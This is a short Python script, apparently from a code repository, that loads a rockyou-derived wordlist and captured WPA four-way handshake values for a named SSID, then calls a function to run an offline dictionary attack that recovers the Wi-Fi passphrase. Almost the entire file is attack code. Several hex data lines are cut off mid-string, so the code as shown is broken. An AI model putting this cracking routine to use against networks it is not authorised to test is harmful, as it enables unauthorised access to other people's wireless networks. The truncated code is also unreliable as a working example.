 with open('rockyou_mod.dic') as f:
    S = []
    for l in f:
        S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("0103007502010a00000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("020300970213ca00100000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d950
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)